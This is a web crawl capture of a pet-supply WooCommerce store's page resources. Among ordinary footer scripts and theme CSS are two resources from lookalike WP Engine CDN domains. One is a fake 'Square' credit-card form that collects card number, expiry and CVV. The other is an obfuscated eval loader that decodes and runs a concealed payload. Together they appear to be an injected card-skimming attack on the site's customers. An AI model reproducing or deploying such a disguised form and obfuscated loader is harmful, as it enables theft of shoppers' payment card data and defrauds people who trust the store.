<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/square
body_size: 2609
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
})();

// Card icon flip and hint messages - isolated to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (paymentFormWrapper) {
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
}
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/square
body_size: 2574
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
})();

// Card icon flip and hint messages - isolated to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (paymentFormWrapper) {
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
}
</script>


--- FILE ---
content_type: text/css
request_url: https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0
body_size: 532
content:
/*
 Theme Name:   CiyaShop Child
 Theme URI:    http://ciyashop.potenzaglobalsolutions.com/
 Description:  CiyaShop Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     ciyashop
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  ciyashop-child
*/
p.price {
    margin-bottom: 0px !important;
}


.pop-search ul li {
    list-style: none;
    display: inline ;
    border-right: 1px solid #ff642e;
    padding-right: 8px;

}
ul#menu-popular-search {
    margin: 0;
    padding: 0;
}

/* 	filter title */
.shop-sidebar-widgets h4 {
    font-size: 18px !important;
}

a.buy-now.button {
    margin-left: 10px;
    padding: 4px 36px;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button{
	    white-space: nowrap;
	}
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
            font-size: 12px !important;
    }
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
        padding: 10px 8px !important;
    }
    a.buy-now.button {  
        margin-left: 2px !important;
        padding: 5px 10px !important;
    }
}


.demo{
    color: #ffffff;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7319
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"sfohjCWab",43,3,8))